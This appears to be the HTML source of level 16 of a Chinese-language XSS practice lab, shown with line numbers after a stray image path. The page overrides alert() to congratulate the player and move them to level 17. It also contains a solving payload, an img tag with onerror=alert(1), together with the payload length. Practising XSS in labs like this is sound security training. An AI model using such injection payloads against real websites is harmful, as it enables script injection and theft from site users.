 4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level17.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <center><img
16 src=”111”
17 onerror=alert(1)></center><center><img src=level16.png></center>
18 <h3 align=center>payload的长度:36</h3></body>
19 </html>
20
21